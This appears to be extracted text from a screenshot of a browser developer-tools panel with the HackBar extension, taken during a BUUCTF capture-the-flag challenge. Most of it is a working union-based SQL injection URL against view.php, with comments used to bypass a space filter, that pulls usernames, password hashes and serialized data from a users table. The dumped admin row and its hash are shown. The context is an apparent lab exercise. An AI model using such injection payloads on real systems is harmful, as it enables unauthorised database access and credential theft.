 1~admin~ba3253876aed6bc22d4a6ff53d8406c6ad864195ed144ab5c87621b6c233b548baeae6956df346ec8c17f5ea10f35ee3cbc514797ed7ddd3145464e2a0bab413~O:8:"UserInfo":3:
{s:4:"name";s:5:"admin";s:3:"age";i:18;s:4:"blog";s:9:"www.hekks";}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://5a3a43fb-37fe-46aa-93f7-818419eacb52.node5.buuoj.cn:81/view.php?no=-1 union/**/select 1,concat(no,"~",username,"~",passwd,"~",data),3,4 from users